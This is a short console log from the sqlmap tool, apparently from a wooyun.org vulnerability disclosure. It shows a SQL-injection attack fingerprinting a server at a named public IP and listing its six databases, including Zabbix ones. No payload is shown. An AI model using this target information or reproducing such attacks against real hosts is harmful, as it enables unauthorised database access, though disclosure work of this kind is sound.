 ---
[01:45:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[01:45:46] [INFO] fetching database names
[01:45:46] [INFO] the SQL query used returns 6 entries
[01:45:46] [INFO] resumed: information_schema
[01:45:46] [INFO] resumed: mysql
[01:45:46] [INFO] resumed: performance_schema
[01:45:46] [INFO] resumed: test
[01:45:46] [INFO] resumed: zabbix_proxy
[01:45:46] [INFO] resumed: zabbix_weixin
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] zabbix_proxy
[*] zabbix_weixin
[01:45:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\103.255.94.27'
www.wooyun.org
C:\Python27\sqlmapproject-sqlmap-a0b6741>